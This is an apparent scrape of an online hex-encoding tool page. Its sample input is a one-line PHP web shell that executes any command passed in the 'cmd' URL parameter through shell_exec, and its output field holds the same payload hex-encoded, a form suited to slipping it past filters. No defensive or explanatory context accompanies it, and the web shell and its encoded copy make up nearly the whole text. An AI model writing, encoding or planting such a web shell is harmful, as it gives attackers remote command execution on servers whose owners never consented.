 Paste the text you wish to Hex encode here:
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?>
Hex Encode!
Copy your Hex encoded text here:
3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22
636D64225D29202E20223C2F7072653E223B3F3E